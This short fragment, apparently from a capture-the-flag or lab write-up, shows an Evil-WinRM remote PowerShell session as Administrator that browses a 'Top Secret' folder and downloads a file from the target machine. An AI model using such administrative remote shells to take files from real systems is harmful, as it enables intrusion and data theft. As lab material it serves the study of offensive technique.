 *Evil-WinRM* PS C:\Users\Administrator\Documents> cd "C:\Program Files\Top Secret"
*Evil-WinRM* PS C:\Program Files\Top Secret> dir
Directory: C:\Program Files\Top Secret
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/25/2021 10:13 AM 449195 top_secret.png
*Evil-WinRM* PS C:\Program Files\Top Secret> download top_secret.png
Info: Downloading C:\Program Files\Top Secret\top_secret.png to top_secret.png
Info: Download successful!
*Evil-WinRM* PS C:\Program Files\Top Secret>